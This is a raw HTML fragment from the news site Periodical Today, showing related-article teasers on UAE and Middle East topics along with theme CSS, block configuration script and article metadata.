            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubais-rta-completes-40-of-nol-system-upgrade-set-to-roll-out-account-based-ticketing-by-2026/" rel="bookmark" class="td-image-wrap " title="Dubai’s RTA Completes 40% of Nol System Upgrade, Set to Roll Out Account-Based Ticketing by 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/03/Nol-card.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubais-rta-completes-40-of-nol-system-upgrade-set-to-roll-out-account-based-ticketing-by-2026/" rel="bookmark" title="Dubai’s RTA Completes 40% of Nol System Upgrade, Set to Roll Out Account-Based Ticketing by 2026" data-wpel-link="internal">Dubai’s RTA Completes 40% of Nol System Upgrade, Set to Roll Out Account-Based Ticketing by 2026</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-17T06:51:30+00:00" >March 17, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubais-rta-completes-40-of-nol-system-upgrade-set-to-roll-out-account-based-ticketing-by-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Mattar Al Tayer, Director-General and Chairman of the Board of Executive Directors of RTA, highlighted the significance of the upgrade, stating, “Given the scale of the project, it has been divided into three key phases to ensure a smooth and efficient transition”</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubais-rta-completes-40-of-nol-system-upgrade-set-to-roll-out-account-based-ticketing-by-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-thwarts-latest-houthi-ballistic-missile-attack/" rel="bookmark" class="td-image-wrap " title="UAE thwarts latest Houthi ballistic missile attack" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/01/UAE-thwarts-latest-Houthi-ballistic-missile-attack.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-thwarts-latest-houthi-ballistic-missile-attack/" rel="bookmark" title="UAE thwarts latest Houthi ballistic missile attack" data-wpel-link="internal">UAE thwarts latest Houthi ballistic missile attack</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T07:27:28+00:00" >January 31, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-thwarts-latest-houthi-ballistic-missile-attack/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">On Monday, the United Arab Emirates (UAE) has claimed that it had obstructed a ballistic missile launched by Yemen’s Houthi militia. The statement was...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-thwarts-latest-houthi-ballistic-missile-attack/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-residents-grapple-with-sweltering-heat-as-temperatures-soar-to-49-9oc/" rel="bookmark" class="td-image-wrap " title="UAE Residents Grapple with Sweltering Heat as Temperatures Soar to 49.9ºC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/06/download-21.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-residents-grapple-with-sweltering-heat-as-temperatures-soar-to-49-9oc/" rel="bookmark" title="UAE Residents Grapple with Sweltering Heat as Temperatures Soar to 49.9ºC" data-wpel-link="internal">UAE Residents Grapple with Sweltering Heat as Temperatures Soar to 49.9ºC</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/health/" class="td-post-category" data-wpel-link="internal">Health</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T06:08:36+00:00" >June 22, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-residents-grapple-with-sweltering-heat-as-temperatures-soar-to-49-9oc/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Sweltering temperatures in the UAE, with some areas reaching a scorching 49.9ºC, have sparked concerns about heat-related illnesses posing serious health risks to residents. Doctors have reported a rise in cases of heat stroke and heat exhaustion as the region battles harsh summer weather</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-residents-grapple-with-sweltering-heat-as-temperatures-soar-to-49-9oc/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_a56 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_a56" >
<style>
.td-theme-wrap .tdi_75_a56 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_a56 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_a56 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_a56 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_a56 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_a56 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_a56 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_a56 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_a56 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_a56 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_a56 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_a56 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_a56 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_a56 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_a56 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_a56 .td-read-more a,
            .td-theme-wrap .tdi_75_a56 .td-weather-information:before,
            .td-theme-wrap .tdi_75_a56 .td-weather-week:before,
            .td-theme-wrap .tdi_75_a56 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_a56 .td-post-category,
            .td-theme-wrap .tdi_75_a56 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_a56{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_a56{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_a56 .td-block-title a,
				.tdi_75_a56 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_a56 .td-block-title{
					text-align: left;
				}.tdi_75_a56.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_a56.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_a56.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_a56.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_a56.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_a56.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_a56 .td-block-title a,
				.tdi_75_a56 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_633 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_633" >
<style>

/* inline tdc_css att */

.tdi_76_633{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_633 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_633 .td-image-container{
                	display: none;
                }.tdi_76_633 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_633 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_633 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_633 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_633 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_633 .td-post-vid-time{
					display: block;
				}.tdi_76_633 .td-post-category{
					display: none;
				}.tdi_76_633 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_633 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_633 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_633 .td-read-more{
					display: none;
				}.tdi_76_633 .td-author-date{
					display: none;
				}.tdi_76_633 .td-post-author-name{
					display: none;
				}.tdi_76_633 .td-post-date,
				.tdi_76_633 .td-post-author-name span{
					display: none;
				}.tdi_76_633 .entry-review-stars{
					display: none;
				}.tdi_76_633 .td-icon-star,
                .tdi_76_633 .td-icon-star-empty,
                .tdi_76_633 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_633 .td-module-comments{
					display: none;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_633 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_633 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_633 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_633 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_633 .td-image-container{
					display: none;
				}.tdi_76_633 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_633 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_633 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_633 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_633 .td-image-container{
					display: none;
				}.tdi_76_633 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_633 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_633 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_633 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_633 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_633 .td-image-container{
					display: none;
				}.tdi_76_633 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_633 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_633 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_633 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_633 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_633 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_633 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_633 = new tdBlock();
block_tdi_76_633.id = "tdi_76_633";
block_tdi_76_633.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_633","tdc_css_class":"tdi_76_633","tdc_css_class_style":"tdi_76_633_rand_style"}';
block_tdi_76_633.td_column_number = "1";
block_tdi_76_633.block_type = "td_flex_block_1";
block_tdi_76_633.post_count = "3";
block_tdi_76_633.found_posts = "2972";
block_tdi_76_633.header_color = "";
block_tdi_76_633.ajax_pagination_infinite_stop = "";
block_tdi_76_633.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_633);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_633 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-police-host-comprehensive-awareness-exhibition-at-al-budai-and-al-ain-malls/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Police host comprehensive awareness exhibition at Al-Budai and Al-Ain Malls" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/369174056_676852327812495_1084008423791477860_n-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-police-host-comprehensive-awareness-exhibition-at-al-budai-and-al-ain-malls/" rel="bookmark" title="Abu Dhabi Police host comprehensive awareness exhibition at Al-Budai and Al-Ain Malls" data-wpel-link="internal">Abu Dhabi Police host comprehensive awareness exhibition at Al-Budai and Al-Ain Malls</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T09:30:03+00:00" >August 21, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-police-host-comprehensive-awareness-exhibition-at-al-budai-and-al-ain-malls/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Abu Dhabi Police organized an awareness exhibition at “Al-Budai Mall, Al-Ain Mall” with the participation of a number of police agencies.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-police-host-comprehensive-awareness-exhibition-at-al-budai-and-al-ain-malls/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/egypts-minister-of-housing-initiates-delivery-of-residential-units-in-new-damietta-city-projects/" rel="bookmark" class="td-image-wrap " title="Egypt&#8217;s Minister of Housing initiates delivery of residential units in New Damietta City projects" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/Egypt-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/egypts-minister-of-housing-initiates-delivery-of-residential-units-in-new-damietta-city-projects/" rel="bookmark" title="Egypt&#8217;s Minister of Housing initiates delivery of residential units in New Damietta City projects" data-wpel-link="internal">Egypt&#8217;s Minister of Housing initiates delivery of residential units in New Damietta City projects</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/egypt/" class="td-post-category" data-wpel-link="internal">Egypt</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T10:22:53+00:00" >August 25, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/egypts-minister-of-housing-initiates-delivery-of-residential-units-in-new-damietta-city-projects/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Minister of Housing of Egypt, Dr Asim Al-Jazar, will start the delivery of residential units in the two outstanding housing projects and Dar-e-Masr in the new city of Damietta.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/egypts-minister-of-housing-initiates-delivery-of-residential-units-in-new-damietta-city-projects/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-police-warn-motorists-against-obscuring-vehicle-plates-amid-dh400-fine/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Police Warn Motorists Against Obscuring Vehicle Plates Amid Dh400 Fine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/11/Screenshot-2025-11-02-at-12.08.44-pm.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-police-warn-motorists-against-obscuring-vehicle-plates-amid-dh400-fine/" rel="bookmark" title="Abu Dhabi Police Warn Motorists Against Obscuring Vehicle Plates Amid Dh400 Fine" data-wpel-link="internal">Abu Dhabi Police Warn Motorists Against Obscuring Vehicle Plates Amid Dh400 Fine</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:33:28+00:00" >November 5, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-police-warn-motorists-against-obscuring-vehicle-plates-amid-dh400-fine/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Abu Dhabi Police have reminded drivers not to obscure their vehicle licence plates with bike racks or other objects, warning that violators face fines and legal action under the new Federal Decree-Law No. 14 of 2024</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-police-warn-motorists-against-obscuring-vehicle-plates-amid-dh400-fine/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-10-28T10:33:35+00:00"><meta itemprop="dateModified" content="2022-10-28T10:33:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/new-show-dubai-bling-is-back-with-a-bang-now-streaming-on-netflix/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Reality TV fans, the day you&#039;ve all been staying for has arrived as Dubai Bling is now available to stream on Netflix.
"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/10/dubai-bling.jpg"><meta itemprop="width" content="448"><meta itemprop="height" content="252"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_e09" class="tdc-zone"><div class="tdc_zone tdi_78_d78  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_d78{
                    min-height: 0;
                }
</style><div id="tdi_79_595" class="tdc-row stretch_row"><div class="vc_row tdi_80_900  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_900{
                    min-height: 0;
                }.tdi_80_900,
				.tdi_80_900 .tdc-columns{
				    display: block;
				}.tdi_80_900 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_900{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_900 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_595_rand_style td-element-style" ><style>
